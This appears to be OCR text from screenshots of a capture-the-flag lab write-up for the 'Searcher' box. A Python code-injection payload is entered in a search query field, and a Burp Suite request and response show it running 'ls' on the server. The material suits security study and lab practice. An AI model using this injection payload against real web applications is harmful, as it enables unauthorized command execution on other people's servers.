 Searcher
searcher.htb
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Goog
If you want to get redirected automatically, you can tick the check
you will be automatically redirected to the selected engine with th
the query you searched for. Otherwise, you will get the URL of yo
which you can use however you wish.
Select your engine:
Accuweather
What do you want to search for:
11'+__import__("os").system("ls")+'
Sear
Auto redirect
ervices About Terms Privacy Policy
searcher.htb
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User option
1 × 2 × ...
Go Cancel < > Targe
Request
Raw Params Headers Hex
POST /search HTTP/1.1
Host: searcher.htb
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
Origin: http://searcher.htb
Connection: close
Referer: http://searcher.htb/
Upgrade-Insecure-Requests: 1
engine=Accuweather&query=11%27%2B__import__%28%22os%22%29.system%
28%22ls%22%29%2B%27
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 10 Jun 2023 11:15:24 GMT
Server: Werkzeug/2.1.2 Python/3.10.6
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Connection: close
Content-Length: 16
app.py
templates